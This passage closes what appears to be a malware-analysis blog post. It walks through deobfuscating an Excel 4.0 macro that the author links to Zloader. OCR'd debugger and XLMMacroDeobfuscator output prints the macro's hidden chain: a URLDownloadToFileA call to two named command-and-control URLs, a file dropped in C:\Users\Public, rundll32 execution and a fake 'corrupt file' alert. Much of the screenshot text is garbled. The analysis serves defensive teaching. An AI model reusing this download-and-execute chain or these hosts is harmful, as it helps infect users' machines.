

As I continued debugging, I noticed that the macro attempts to connect to https://docs.microsoft.com/en-us/officeupdates/office-msi-non-security-update s to check for internet connection and stops running if it encounters an error. I also observed that macro checks for permission for macro usage via registry, After that it try to contact with

https://dehabadi[.]ir/wp-keys[.]php and

https://eleventalents[.]com/wp-keys[.]php. Although these addresses were not active during my analysis, my research led me to suspect that these addresses are command and control servers associated with the Zloader malware. Even though I couldn't continue my analysis, my aim was reached successfully by revealing these addresses.

| 8                                                                                                    | ର - ୧ <sup>-</sup> - ea7459a274c0c73cae                                                                                                    | 990ddd089927b6xbs [lnt'l] [Shared] [Compatibility Mode] - Excel (Product Activation Failed)                                                                                                    | ■ <i>= =</i> ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| -                                                                                                    | Home Inset Page Layout Formulas Data Kevice View V Fei me what you want to do                                                                                                    | Normal Bad Good Neutral Calculation : 🛱 🐼 📅 🗵 AutoSum - Ayr 🔎                                                                                                    | sign in 124 snare                                                                                                    |
| Paste                                                                                                    | ■ Copy *                                                                                                    | Conditional Formation = Check Cell Explanatory Input Linked Cell Note Inset Delete Format Sort & Find & Ford & Ford &                                                                                                    |                                                                                                    |
|                                                                                                    | Clipboard G Font G Alignment G Number G                                                                                                    | Styles Cells Editing                                                                                                    | ^                                                                                                    |
| GZ57                                                                                                    | 7139 * : X 🗸 fs =FORMULA.FILL(CHAR(GI36317-GO62613)&CHAR(FG22029-IE39678)&CHAR(AR5169                                                                                                    | -GM10338)&CHAR(CK33913*BJ64525)&CHAR(CB44507*FF56688)&CHAR(DI59063/P50295)&CHAR(AR51698-HE9612)&CHAR(CK33913+CK45619)&CHAR(HW45041-DU54703)                                                                                                    | &CHAR( *                                                                                                    |
| 57139                                                                                                    | =FORMULA.FILI_CHAR(GI36317-GO62613)&CHAR(FG22029-IE39678)&CHAR(AR51698-GM10338)&CHAR(CK33913*BJ6452                                                                                                    | GZ<br>5)&CHAR(CB44507*FR56688)&CHAR(DI59063/P50295)&CHAR(AR51698-HE9612)&CHAR(CK33913+CK45619)&CHAR(HW45041-DU54703)&CHAR(GF45449/L43072)&CHAR(ARS<br>5)&CHAR(CB44507*FR56688)&CHAR(DI59063/P50295)&CHAR(AR51698-HE9612)&CHAR(CK33913+CK45619)&CHAR(HW45041-DU54703)&CHAR(GF45449/L43072)&CHAR(ARS                                                                                                    | 1698+CW25387)                                                                                                    |
| 57140                                                                                                    | =GUT0(EP44000)                                                                                                    |                                                                                                    |                                                                                                    |
| 57142                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 57144<br>57145                                                                                                    | ſ                                                                                                    | Carelo Gan                                                                                                    |                                                                                                    |
| 57146<br>57147                                                                                                    |                                                                                                    | Cell: (ea74b9a274d):(37cad990ddd089927b6.xi)[Sheet2]HG1552                                                                                                    |                                                                                                    |
| 57148<br>57149                                                                                                    |                                                                                                    | Formula:<br>=FORMULA.FLL(=""https://dehabadi.ir/wp-keys.php"";\$8R\$54547)                                                                                                    |                                                                                                    |
| 57150<br>57151                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 57152<br>57153                                                                                                    |                                                                                                    | Step Into Evaluate Halt Goto<br>Step Over Pause Continue Help                                                                                                    |                                                                                                    |
| 57154<br>57155                                                                                                    | L. L. L. L. L. L. L. L. L. L. L. L. L. L                                                                                                    |                                                                                                    |                                                                                                    |
| 57156<br>57157                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 57158<br>57159                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 57160<br>57161                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 57162<br>57163                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 57164<br>57165                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 57166<br>57167                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 57168<br>57169                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Ready                                                                                                    | Sheet1 Sheet2 (+)                                                                                                    | : •                                                                                                    | + %100                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 8                                                                                                    | es74b9s274c0c73cad                                                                                                    |                                                                                                    | Sign in O Share                                                                                                    |
|                                                                                                    | Home braset Page Layout Formulas Data Review View $Q$ Tell me what you want to do<br>So Cut Cuthan $0$ 11. $a$ $A^*$ $A^* \equiv = - 3^{a-1}$ Services Test General $a$                                                                                                    | Second and the second second s                                                                                                    | Sign in A Share                                                                                                    |
| Paste                                                                                                    | Home         Inset         Page Layout         Formulas         Data         Review         View         Q Tell me what you were to do $\bigotimes$ Cut         Catabin         11 $\wedge$ $\wedge$ $\equiv$ $\Rightarrow$ $\bigoplus$ Wrap Tell         General $\bigcirc$ $\bigotimes$ Cut         Catabin         11 $\wedge$ $\wedge$ $\equiv$ $\Rightarrow$ $\bigoplus$ $\bigcirc$ $\bigcirc$ $ \bigcirc$ $ \bigcirc$ $ \bigcirc$ $ \bigcirc$ $ \bigcirc$ $ \bigcirc$ $ \bigcirc$ $ \bigcirc$ $ \bigcirc$ $ \bigcirc$ $ \bigcirc$ $ \bigcirc$ $ \bigcirc$ $ \bigcirc$ $ \bigcirc$ $ \bigcirc$ $ \bigcirc$ $ \bigcirc$ $ \bigcirc$ $ \bigcirc$ $ \bigcirc$ $ \bigcirc$ $ \bigcirc$ $ <$                                                                                                    | Conditional Formates <u>Under Cell</u> Explanatory <u>Input</u> <u>Under Cell</u> Note <u>Input</u> <u>Calculation</u> <u>Celler</u> Formation <u>Celler</u> Formation <u>Celler</u> Forma | Sign in 🧏 Share                                                                                                    |
| Paste                                                                                                    | Home         Inset         Pege Layout         Formulas         Data         Review         View         Q Tell me what you want to do $\overset{\circ}{\otimes}$ Cut         Calibri         11 $\overset{\circ}{\wedge}$ $\overset{\circ}{=}$ $\overset{\circ}{=}$ $\overset{\circ}{\otimes}$ Wave Yet         Q Tell me what you want to do $\overset{\circ}{\otimes}$ Cut         Calibri         11 $\overset{\circ}{\wedge}$ $\overset{\circ}{=}$ $\overset{\circ}{=}$ $\overset{\circ}{\otimes}$ $\overset{\circ}{\otimes}$ $\overset{\circ}{=}$ $\overset{\circ}{\otimes}$ $\overset{\circ}{\otimes}$ $\overset{\circ}{=}$ $\overset{\circ}{\otimes}$ $\overset{\circ}{\otimes}$                                                                                                    | Conditional Formates<br>Formating - Table - Styles  Cancel and Calculation - Calculation - Calculation                                                                                                    | Sign in 9 Share                                                                                                    |
| Paste                                                                                                    | Home       Inset       Page Layout       Formulas       Data       Review       View       Q       Tell me what you want to do $\mathcal{K}$ cat       E       E                                                                                                    | Conditional Formats<br>Formating Table -<br>Soft Schart (Cx33913*BJ6525)&ChaR(Cx43913*Cx45619)&ChaR(Cx43913*Cx45619)&ChaR(Cx43913*Cx456                                                                                                    | Sign in <u>A</u> Share                                                                                                    |
| Paste<br>v<br>GZ57<br>57139<br>57140                                                                                                    | Home         Insert         Page Layout         Formulas         Data         Review         View         Q         Tell mic what you want to do           & Copy          Image Accessing         Image Accessing         Image Acc                                                                                                    | Description         Description         Description <thdescription< th=""> <thdescription< th=""></thdescription<></thdescription<>                                                                                                    | kign in 2 Share                                                                                                    |
| Paste<br>Paste<br>57139<br>57140<br>57141<br>57142                                                                                                    | Home         Insert         Page Layout         Formulas         Data         Review         View         Q Tell me what you want to do           & Gut         Calibri         III         A*         III         IIII         A*         IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII                                                                                                    | Conditional Formats Normal Bad Good Neutral Calculation and<br>Formating Table - Cell Robert Cell Robert State - State -                                                                                                    | kCHAR(<br>1698+CW25387)                                                                                                    |
| Paste<br>Y<br>GZ57<br>57139<br>57140<br>57141<br>57142<br>57143<br>57144                                                                                                    | Home       Inset       Page Layout       Formulus       Data       Review       View       Q reline what you what you you what you you you you you you you you you you                                                                                                    | Conditional Formats Normal Bad Good Neutral Calculation and<br>Formating Table - Conditional Formats - Conditional Formats - Conditiona                                                                                                    | Sign in         Q. Share           A         A           A         A |
| Paste<br>7<br>77139<br>57140<br>57140<br>57141<br>57143<br>57144<br>57145<br>57146                                                                                                    | Home     Inset     Page Layout     Formulas     Data     Review     View     Q reline what you what you what you       & Gut     Calibri     III     A*     IIII     IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII                                                                                                    | Conditional Formats Normal Bad Good Neutral Catculation and<br>Formating Table Catculation Formats For Sector Stress<br>Syles<br>- GMI0338)&CHAR(CK33913*BJ4525)&CHAR(CB4507*FR56688)&CHAR(DIS9083/P50255)&CHAR(AR51698-HE952)&CHAR(CK33913+CK45619)&CHAR(GF45445/L45072)&CHAR(AR51698-HE952)&CHAR(CK3913+CK45619)&CHAR(GF45445/L45072)&CHAR(AR51698-HE952)&CHAR(CK3913+CK45619)&CHAR(GF45445/L45072)&CHAR(AR51698-HE952)&CHAR(CB4507*FR56688)&CHAR(DIS9083/P50255)&CHAR(CK3913+CK45619)&CHAR(GF45445/L45072)&CHAR(AR51698-HE952)&CHAR(CK3913+CK45619)&CHAR(GF45445/L45072)&CHAR(AR51698-HE952)&CHAR(CK3913+CK45619)&CHAR(GF45445/L45072)&CHAR(AR51698-HE952)&CHAR(CK3913+CK45619)&CHAR(GF45445/L45072)&CHAR(AR51698-HE952)&CHAR(CK3913+CK45619)&CHAR(GF45445/L45072)&CHAR(AR51698-HE952)&CHAR(CK3913+CK45619)&CHAR(GF45445/L45072)&CHAR(AR51698-HE952)&CHAR(CK3913+CK45619)&CHAR(GF45445/L45072)&CHAR(AR51698-HE952)&CHAR(CK3913+CK45619)&CHAR(GF45445/L45072)&CHAR(AR51698-HE952)&CHAR(CK3913+CK45619)&CHAR(GF45445/L45072)&CHAR(AR51698-HE952)&CHAR(CK3913+CK45619)&CHAR(GF45445/L45072)&CHAR(AR51698-HE952)&CHAR(CK3913+CK45619)&CHAR(GF45445/L45072)&CHAR(AR51698-HE952)&CHAR(CK3913+CK45619)&CHAR(HW45041-DU54703)&CHAR(GF45445/L45072)&CHAR(AR51698-HE952)&CHAR(CK3913+CK45619)&CHAR(HW45041-DU54703)&CHAR(GF45445/L45072)&CHAR(AR51698-HE952)&CHAR(CK3913+CK45619)&CHAR(HW45041-DU54703)&CHAR(GF45445/L45072)&CHAR(AR51698-HE952)&CHAR(CK3913+CK45619)&CHAR(HW45041-DU54703)&CHAR(GF45445/L45072)&CHAR(AR51698-HE952)&CHAR(AR51698-HE952)&CHAR(                                                                                                    | kCHAR( ~                                                                                                    |
| G257<br>Paste<br>57139<br>57140<br>57141<br>57142<br>57143<br>57144<br>57145<br>57146<br>57145                                                                                                    | Home       Inset       Rege Layout       Formulas       Data       Review       View       Q Tell me what you want you.         & Gut       Calibri       III       A <sup>+</sup> A <sup>+</sup> =       =       Wiew       Q Tell me what you want you.         & Formut Planter       B / U + III       A <sup>+</sup> A <sup>+</sup> =       =       Wiew       Winy Test.       General       Image & Center + IIII       Image & Center + IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII                                                                                                    | Conditional Formats Normal Bad Good Neutral Catculation and<br>Formating Table - Defect Format States - Sort & Find &<br>Sort & Find &<br>- Gentional Formats - Cells - Defect Format - Cells - Cells -                                                                                                    | sign in Q. Share                                                                                                    |
| G2577139<br>57139<br>57140<br>57141<br>57142<br>57143<br>57144<br>57145<br>57144<br>57145<br>57146<br>57147<br>57148<br>57149                                                                                                    | extRibut7Rod2Rod2rea<br>& Gut<br>B Copy +<br># Format Panter<br>Calibri III A A A<br># Format Panter<br>Calibri III A A A<br># Format Panter<br>Calibri III A A A<br># Format Panter<br>Calibri III A A A<br># Format Panter<br>Format Panter<br>Calibri III A A A<br># Format Panter<br>Format Panter<br>Calibri III A A A<br># Format Panter<br>Format Panter<br>For                                                                                                    | Conditional Formates Normal Bad Good Neutral Linked Cell Note Internet Defet Format Sort & Find & Sort & Find & Sort & Find & Sort & Find & Sort & Find & Sort & Find & Sort & Find & Cell Note Internet Defet Format & Cell & Cell & Cel                                                                                                    | kcHAR{ ~ 1098+CW25387]                                                                                                    |
| G257<br>9aste<br>57139<br>57140<br>57141<br>57142<br>57143<br>57144<br>57145<br>57146<br>57145<br>57146<br>57147<br>57148<br>57149<br>57150                                                                                                    | ext/tablic/2ce/<br>ext/tablic/2ce/<br>Source<br>Source<br>Sour | Conditional Formates Normal Bad Good Neutral Linked Cell Note Internet Performance South & England South & England South & England & England & Eng                                                                                                    | A CHAR( *                                                                                                    |
| C C C C C C C C C C C C C C C C C C C                                                                                                    | ex/14/02/76/272ex<br>ex/14/02/76/272ex<br>S Gut<br>S Gut                                                                                                    | Conditional Formates Normal Bad Good Neutral Linked Cell Note Internet Defet Format Sort & Find & Sort & Find & Sort & Find & Sort & Find & Sort & Find & Sort & Find & Sort & Find & Cell Note & Cell & Note & Cell & Cell                                                                                                    | xcHaR( ♥                                                                                                    |
| 27139<br>57139<br>57139<br>57140<br>57143<br>57144<br>57145<br>57144<br>57145<br>57144<br>57145<br>57148<br>57149<br>57150<br>57151<br>57152<br>57153<br>57153<br>57154<br>57154                                                                                                    | ex/Mod/2Rod/2Rod<br>Sout<br>Sout                                                                                                    | Conditional Formates Normal Bad Good Neutral Linked Cell Note Internet Performance Performance Perform                                                                                                    | A CHAR( *                                                                                                    |
| G257<br>57139<br>57140<br>57141<br>57145<br>57145<br>57145<br>57146<br>57146<br>57146<br>57146<br>57146<br>57147<br>57148<br>57146<br>57147<br>57148<br>57151<br>57152<br>57153<br>57155<br>57156<br>57156                                                                                                    | ex/Mod/2Rod/2Rod<br>Sout<br>Sout                                                                                                    | Conditional Formates Normal Bad Good Neutral Linked Cell Note University Conditional Formates States Ford & Ford & Sort & Ford & Sort & Ford &                                                                                                    | A CHAR( *                                                                                                    |
| G257<br>57139<br>57140<br>57141<br>57145<br>57145<br>57145<br>57145<br>57145<br>57145<br>57150<br>57150<br>57151<br>57152<br>57154<br>57154<br>57155<br>57156<br>57157<br>57158                                                                                                    | extRibutZkodZkod<br>S Gut<br>B Gog +<br>S Gut<br>B J U +                                                                                                    | Conditional Formals Normal Bad Good Neutral Linked Cell Note University Conditional Formals Cells Formal States Series Series Series Cells Cells                                                                                                    | A CHAR ( V                                                                                                    |
| G257<br>57139<br>57140<br>57141<br>57145<br>57145<br>57145<br>57145<br>57145<br>57151<br>57152<br>57153<br>57155<br>57155<br>57156<br>57157<br>57158<br>57150<br>57159<br>57159<br>57159<br>57159                                                                                                    | extRibutZkodZkod<br>S Gut<br>B Gogs +<br>F format Bainer<br>F format B / U + - + - + + = = + W Wurp Test<br>F format Bainer<br>F Format C + + + + + + + + + + + + + + + + + +                                                                                                    | Conditional Formates Normal Bad Good Neutral Linked Cell Note University Conditional Formates State Cells Format Conditional Formates State Cells Formation States States Forder Cells States Cells Cells Ce                                                                                                    | kcHaR[ ▼<br>1099+W253877<br>1099+W253877                                                                                                    |
| Paste<br>Paste<br>57139<br>57140<br>57141<br>57143<br>57144<br>57145<br>57145<br>57145<br>57145<br>57155<br>57155<br>57155<br>57155<br>57155<br>57158<br>57159<br>57159 | extRibuTRocTrace<br>Wind Text Page Layout formulas Data Review Verw ♀ I ell me what you want to do<br>So for<br>P Groups -<br># / Wind P at<br># / Wind P at<br># /                                                                                                    | Conditional Formates Normal Bad Good Neutral Linked Cell Note University Conditional Formates State Cells Sorte Formation Sorte Formation Sort                                                                                                    | kcHAR( ▼<br>1699+CW25377                                                                                                    |
| Paste<br>757139<br>57130<br>57140<br>57142<br>57145<br>57145<br>57145<br>57145<br>57145<br>57145<br>57155<br>57155<br>57155<br>57155<br>57155<br>57155<br>57155<br>57155<br>57156<br>57157<br>57158<br>57159<br>57160<br>57162<br>57163                                                                                                    | extRibuTRootTexe<br>Home birset Page Layout formulas Data Review Verw ♀ Iell me what you want to do<br>b Cut<br>B Copp -<br>b I U + + + + + + + + + + + + + + + + + +                                                                                                    | Conditional Formates Normal Bad Good Neutral Linked Cell Note University Conditional Formates State Cells Sorte Formation Sorte Formation Sort                                                                                                    | kcHAR( ¥                                                                                                    |
| Paste<br>77139<br>77140<br>77140<br>77140<br>77140<br>77140<br>77143<br>77144<br>77145<br>77143<br>77144<br>77145<br>77143<br>77144<br>77145<br>77149<br>77140<br>77140<br>77150<br>77150<br>77160<br>77160<br>77                                                                                                    | ext/do2/Rod/2ka<br>Wind fund<br>Coppen<br>Sout<br>Sout                                                                                                    | Conditional Formals Normal Bad Good Neutral Linked Cell Note University Conditional Formals Conditional Formals Formation Street Formation Conditional Formals Formation Conditional Formals Formation Conditional Formals Formation Conditional Formals Formation Conditional Formals Formation Conditional Formals Formation Conditional Formals Formation Conditional Formation Conditional Formation Con                                                                                                    | kCHAR[ *<br>1699+CW25307]                                                                                                    |
| C2257<br>57140<br>57147<br>57140<br>57147<br>57148<br>57145<br>57148<br>57147<br>57148<br>57147<br>57148<br>57147<br>57148<br>57147<br>57148<br>57147<br>57148<br>57147<br>57148<br>57147<br>57157<br>57158<br>57160<br>57161<br>57163<br>57166<br>57165<br>57168<br>57168<br>57168                                                                                                    | Home     breat     Page Layout     Formulas     Data     Review     Verw     Q Tell me what you want to do       St Out     Bit U     IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII                                                                                                    | Conditional Formatia<br>Expeditional Formatia<br>Expeditional Formatia<br>Formational Formatia<br>Formational Formational Formatia<br>Formational Formational                                                                                                    | kcHAR( v<br>1698+CW25377                                                                                                    |

With this explanation you have a basic understanding of the subject matter, now you can use a tool such as XLMMacroDeobfuscator to quickly solve the hidden XLM macro and save time. With this article I hope to provide insight for analysts who want to analyze XLM macros.

Hope to see you in the following articles.



C:\Users\Mert\Desktop>xlmdeobfuscator -f ea74b9a274c0c73cad990ddd089927b6.xls | more



| Administrator: C:                     | \Windows\system32\cmd.exe                       |                                                                                    |
|---------------------------------------|-------------------------------------------------|------------------------------------------------------------------------------------|
| CELL . ENEATER                        | FullFurlustion                                  | GOTO(EH54156)                                                                      |
| -kaus nhnuuu C                        | , FULLEVALUATION ,                              | FORMULA("=""https://eleventalents.com/wp                                           |
| CELL:EH54157                          | , FullEvaluation ,                              | G0T0(J19413)                                                                       |
| CELL:J19413                           | , FullEvaluation ,                              | FORMILA("=CALL(""ur]mon"",""  RLDownloadT                                          |
| oFileA''','''JJC<br>CELL:J19414       | CJJ"",0,R[-12768]C[92],R[<br>, FullEvaluation , | -9661 IC[-99 ],0,0)",DD14472)                                                      |
| CELL:DC17857                          | , FullEvaluation ,                              | GUIUCUCI78577                                                                      |
| d or repaired<br>CFLL:DC17858         | by Microsoft Excel becaus<br>FullFualuation     | e it's corrupt.""",BE29066)                                                        |
| CELL . AU22EOE                        | PullEvaluation ,                                | GOTO(AU33595)                                                                      |
| GETT:H033232                          | , FUILEVALUATION ,                              | FORMULA<"=ALERT <r[-30389]c[-124]>",FY594</r[-30389]c[-124]>                       |
| 557<br>CELL:AV33596                   | , FullEvaluation ,                              | COTO/DI 4484E \                                                                    |
| CELL: BI 44045                        | , FullEvaluation ,                              |                                                                                    |
| .exe""",AC3475                        | 5)                                              | FORMOLH("=""C:\Windows\System32\Pund1132                                           |
| CELL: BI 44046                        | , FullEvaluation ,                              | RUN(Sheet2!BG20825)                                                                |
| CELL: BG20825                         | , FullEvaluation ,                              | FORMULA("=R[-20708]C[-100]&"",D11Registe                                           |
| rServer''''',DE2<br>CELL:BG20826      | 5519)<br>, FullEvaluation ,                     |                                                                                    |
| CELL:U19181                           | , FullEvaluation ,                              | GOTO(U19181)                                                                       |
| eA'''', ''''JJCCCJJ                   | "",0,""open"",R[-7227]C[-                       | FORMULA<"=CALL<""Shell32"",""ShellExecut<br>70],R[-16463]C[10],0,5>",CU41982>      |
| CELL:U19182                           | , FullEvaluation ,                              | RUN(Sheet2!AG5074)                                                                 |
| CELL:AG5074                           | , FullEvaluation 💋 ,                            | CALL<"urlmon","URLDownloadToFileA","JJCC                                           |
| JJ",0,"=""http<br>,0,0)               | s://dehabadi.ir/wp-keys.p                       | hp""","=""C:\Users\Public\1A2282P.html"""                                          |
| CELL:AG5075                           | , FullEvaluation ,                              | GOTO(FW37750)                                                                      |
| CELL:FW37750                          | , PartialEvaluation ,                           | FILES("=""C:\Users\Public\1A2282P.html""                                           |
| ")<br>CELL:FW37751                    | . FullEvaluation                                |                                                                                    |
| CFLL: F039179                         | FullBranching                                   | RUN(Sheet2!EQ39179)                                                                |
| [341))                                | ,                                               | IF(ISERROR(R[-1429]C[32]),,RUN(R[20276]C                                           |
| CELL: EQ39179                         | , FullEvaluation ,                              | TTRUE 1                                                                            |
| CELL:EQ39180                          | , FullEvaluation ,                              | RUN(Sheet2#CR1704)                                                                 |
| CELL:GR1704                           | , FullEvaluation ,                              | "https://eleventalents.com/um-ke                                                   |
| ys.php"<br>CELL:GR1705                | , FullEvaluation _ ,                            |                                                                                    |
| CELL:DD14472                          | , FullEvaluation 🔶 ,                            |                                                                                    |
| A","JJCCJJ",0,                        | "https://eleventalents.co                       | CHLLC"urImon", "URLDown loadToFile ≡<br>m/wp-keys.php", "=""C:\Users\Public\1A2282 |
| CELL:DD14473                          | , FullEvaluation ,                              | DUM/Chast2+DE206//                                                                 |
| CELL:BE29066                          | , FullEvaluation ,                              | KUN(Sheetz:BE29066)                                                                |
| r repaired by<br>CELL:BE29067<br>More | Microsoft Excel because i<br>, FullEvaluation , | t's corrupt."                                                                      |

Note: For those looking for more resources on XLM macro analysis, I recommend looking at these articles (#1, #2, #3, #4, #5) as well. These articles will give more information about the analysis of XLM macros and methods that you can use.